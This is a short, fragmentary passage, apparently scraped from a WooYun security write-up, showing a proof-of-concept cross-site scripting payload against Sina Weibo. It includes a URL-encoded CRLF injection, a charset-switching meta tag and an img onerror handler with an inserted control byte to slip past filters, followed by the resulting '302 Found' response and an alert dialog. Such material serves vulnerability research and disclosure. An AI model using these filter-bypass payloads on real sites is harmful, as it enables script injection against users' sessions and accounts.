 url=%0a%0a%0d%0a%0d<meta%20charset=ISO-2022-KR><img%20src=x%20onerror%0f=alert(1)>
应用 新浪微博 黑阔
302 Found
.com.cn 上的网页显示：
1
确定
drops.wooyun.org